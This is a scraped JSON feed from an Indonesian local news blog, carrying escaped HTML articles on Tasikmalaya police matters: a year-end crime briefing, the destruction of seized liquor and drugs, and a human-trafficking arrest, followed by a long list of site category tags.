ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-878390842248829005"},"published":{"$t":"2026-01-01T09:52:13.297+07:00"},"updated":{"$t":"2026-01-01T09:59:06.353+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Gangguan Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Musnahkan Miras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003ERibuan botol minuman keras (miras) hasil operasi bersama di wilayah Kota Tasikmalaya, Rabu (31\/12\/25), dimusnahkan. Pemusnahan miras dengan satu simbolisme di lahan sekitar Taman Kota pusat Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003EMenghadiri acara itu jajaran dari unsur Forkopimda, para tokoh\/pemuka masyarakat Kota Tasikmalaya, perwakilan ormas keagamaan dan elemen masyarakat lainnya. Polres Tasikmalaya Kota memotori kegiatan pemusnahan miras.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMengemuka dalam kegiatan, pemusnahan miras ini berupa barang bukti hasil operasi bersama Polres dengan unsur TNI, Satpol PP, dan berbagai stakeholder terkait. Pemusnahan merupakan yang ke-4 setelah rutin dilaksanakan setiap 3 bulan ini digelar.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u0026nbsp;Menurut Kapolres Kota Tasikmalaya AKBP M.Faruk Rozi, pemusnahan miras merupakan bentuk akuntabilitas dan pertanggungjawaban kepada masyarakat.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\"Kegiatan ini bukan hanya sekadar tindakan administratif, melainkan wujud nyata dari komitmen kami untuk menjaga keamanan dan ketertiban umum, kita terus menekan potensi gangguan kamtibmas”, kata kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelama satu tahun terakhir, sambung kapolres, telah menangani lebih dari 50 kasus miras ini melalui proses tipiring (tindakan pidana ringan), khususnya terkait peredaran minuman beralkohol.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPemusnahan barang bukti miras terdiri berbagai merek antara lain, 7.540 botol minuman beralkohol berbagai jenis, di antaranya 28 botol ciu, 12 botol minuman jenis tuak, dan 21 botol arak bali.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPada jenis lainnya meliputi 5.000 butir pil eksimer, 5.500 butir tramadol, 500 butir trihespedidil, serta 2.500 butir obat keras berbagai merek yang termasuk dalam kategori psikotropika atau narkotika.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain itu disatukan juga pemusnahan barang bukti berupa 500 batang knalpot brong atau knalpot bising.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres dalam pernyataannya sempat memberi apresiasi atas kontribusi aktif masyarakat berbagai pihak, \"Kami sangat mengapresiasi bantuan dari masyarakat Kota Tasikmalaya yang tidak segan memberikan informasi, dalam mengawasi peredaran miras yang berpotensi mengganggu situasi kantibmas dan ketertiban umum”.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESebelum dimusnahkan, imbuh kapolres, seluruh barang bukti telah melalui proses hukum yang berlaku. “Harapannya, upaya ini dapat memberikan dampak positif dalam menekan peredaran barang-barang terlarang dan menciptakan lingkungan yang aman serta nyaman bagi seluruh warga Kota Tasikmalaya”, pungkasnya. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/878390842248829005\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/878390842248829005"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ribuan-botol-miras-dimusnahkan-di-pusat.html","title":"Ribuan Botol Miras Dimusnahkan di Pusat Kota Tasikmalaya"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg91ZzOHj9PjpvZDCbSz-FPrMkD9Kg_NDOJ9kqP_JeU1LamdM9bTwrCa3kUbu9tAuPKgSyM-n8FIgp7ogqT9XAMmd96m87lQLCEaFSZbMZTDBsFl5v2VoesGpxrPqO521ebuAqIaAw0pKIdJv093C6SsQ7iYgtEkGE_Uw45Q8b5uF_8dG0fqmyKTuaSv8w=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6349211459368533700"},"published":{"$t":"2025-12-30T17:57:47.363+07:00"},"updated":{"$t":"2025-12-30T17:59:38.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"7 Tersangka TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tangkap Pelaku TPPO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKapolres Tasikmalaya AKBP M.Faruk Rozi didampingi jajaran, memberi keterangan pers kepada awak media ikhwan tertangkapnya pelaku terduga TPPO, Selasa (30\/12\/25), mapolres.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemanfaatkan sosial media, diduga melakukan Tindak Pidana Perdagangan Orang (TPPO). Tujuh orang pemuda pelaku ini berhasil disergap jajaran di Mapolres Tasikmalaya Kota.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESebagian mereka diamankan dari tiga hotel di Kota Tasikmalaya. Lima dari tujuh tersangka yakni RDR (20), Al (25), MIS (20), EFK (21) dan DAM (22) disergap ada 28 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara dua lagi yakni EH (16) ditangkap di satu hotel di Jl RE Martadinata dan DH (55) di satu hotel di kecamatan Tawang pada Jumat 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPara tersangka ini diduga sebagai mucikari yang menawarkan jasa prostitusi perempuan pekerja seks komersial (PSK) melalui pesan elektronik \u003Ci\u003Ewhatsapp\u003C\/i\u003E, serta aplikasi \u003Ci\u003EMe Chat\u003C\/i\u003E kepada tamu laki-laki untuk kencan (berhubungan badan-\u003Ci\u003Ered\u003C\/i\u003E).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMereka mengirimkan beberapa foto perempuan kepada tamu laki-laki berikut tarifnya. Komunikasi antara pelaku hingga mengatur masuk hotel perempuan yang ditawarkan dan posisi pelaku menunggu.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Setelah terjadi kesepakatan harga, tamu laki-laki ini serta perempuan pekerja seks komersial masuk ke dalam kamar hotel, sedangkan para tersangka menunggu di luar kamar hotel,\" kata Kapolres Tasikmalaya Kota AKBP M.Faruk Rozi dalam konferensi pers, Selasa (30\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ETarif \"jasa\" PSK dimulai terendah Rp 250.000,- sampai tertinggi Rp 1.500.000. Para tersangka rata-rata mendapatkan upah atau keuntungan sebesar 20 persen dari pekerja seks komersial.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Itu belum termasuk uang tips yang diberikan oleh tamu laki-laki. Para tersangka ini rata-rata telah melakukan perbuatan tersebut dari yang terlama sekitar tahun 2024 sampai terakhir bulan Desember 2025,\" lanjut kapolres.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDari para tersangka, polisi mengamankan satu unit sepeda motor merk Honda Beat warna biru hitam, satu unit handphone merk Oppo A15 warna abu, uang tunai Rp 571.000, sejumlah kunci kamar hotel, alat kontrasepsi\u0026nbsp; serta barang pendukung lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAtas perbuatannya, ketujuh tersangka dijerat dengan pasal berlapis, yakni Pasal 2 Undang-Undang RI Nomor 21 Tahun 2007 tentang Pemberantasan Tindak Pidana Perdagangan Orang, Pasal 88 Undang-Undang RI Nomor 35 Tahun 2014 tentang Perlindungan Anak, serta Pasal 45 Ayat (1) Jo Pasal 27 Ayat (1) Undang-Undang Nomor 1 Tahun 2024 tentang Informasi dan Transaksi Elektronik (ITE).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Ancaman pidana untuk TPPO paling singkat tiga tahun dan paling lama 15 tahun penjara dengan denda minimal Rp 120 juta hingga Rp 600 juta. Untuk Undang-Undang Perlindungan Anak, ancaman hukuman maksimal 10 tahun penjara atau denda Rp200 juta. Sedangkan untuk UU ITE, ancaman pidananya enam tahun penjara atau denda hingga Rp1 miliar,\" jelas Faruk.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESaat ini, seluruh tersangka telah ditahan di Mapolres Tasikmalaya Kota. Polisi juga masih terus melakukan pengembangan guna memastikan apakah para pelaku bekerja secara mandiri atau terhubung dengan jaringan TΡΡΟ. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6349211459368533700\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6349211459368533700"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/polres-tasikmalaya-kota-bongkar-kasus.html","title":"Polres Tasikmalaya Kota Bongkar Kasus TPPO, Amankan 7 Tersangka"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj5QQt-vtBfay-P5iosVBfXKoX5Cpc3f7wpj3Kdr2vByslCx7_tIS1SXP6jO11vG7HL3n9_zA481iLc1pEvcoq8qzqkoP824ZDecsaoLIq4yaf4PKlqIIfYPbaVnulcjO2iTmEaFc-KIQ1oP3Vwyfv9DDfXl6gO_MBJBVvHUBniqgcIb8Svo8J2IHkfYh4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371033792246347849497_1768964430580&_=1768964430581
body_size: 56837
content:
// API callback
jQuery371033792246347849497_1768964430580({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-21T00:01:03.415+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri 